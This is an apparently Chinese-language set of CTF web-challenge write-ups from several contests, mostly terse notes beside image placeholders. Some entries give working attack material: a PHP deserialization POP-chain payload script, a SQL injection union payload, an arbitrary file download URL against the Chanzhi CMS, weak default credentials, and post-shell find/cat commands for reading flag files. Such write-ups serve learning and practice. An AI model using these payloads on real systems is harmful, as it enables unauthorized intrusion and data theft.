
[LitCTF 2023]Http pro max plus
[GDOUCTF 2023]泄露的伪装
[HNCTF 2022 Week1]Interesting_include


[第五空间 2021]pklovecloud

<?php
include 'flag.php';
class pkshow
{
function echo_name()
{
return "Pk very safe^.^";
}
}
class acp
{
protected $cinder;
public $neutron;
public $nova;
function __construct($p)
{
$this->cinder = $p;
}
function __toString()
{
if (isset($this->cinder))
return $this->cinder->echo_name();
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
public function __construct(){
$this->filename = '../../../../../nssctfasdasdflag';
}
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "keystone lost~";
}
}
}
}
$ACE = new ace();
$pop = new acp($ACE);
echo urlencode(serialize($pop));
[鹤城杯 2021]Middle magic

[GKCTF 2021]easycms

弱口令 admin 12345

蝉知7.7网上找漏洞
然后尝试复现,我当时做的时候可以执行whoami,当时没做完干别的去了,过几天回来做又不能复现rce的漏洞了
那就和别人wp里写的一样任意文件下载
?m=ui&f=downloadtheme&theme=L2ZsYWc=

[SWPUCTF 2022 新生赛]ez_rce


getshell
直接读flag读不到
搜一下flag
find / -name "flag"

find / -name "flag" -type f -exec cat {} \;
[羊城杯 2020]easycon

base64解码得到flag

[LitCTF 2023]这是什么?SQL !注一下 !
-1))))))union select 1,group_concat(flag)from ctftraining.flag%23

[第五空间 2021]yet_another_mysql_injection
admin admin 爆hacker
然后我在这手工测了一会 没什么思路
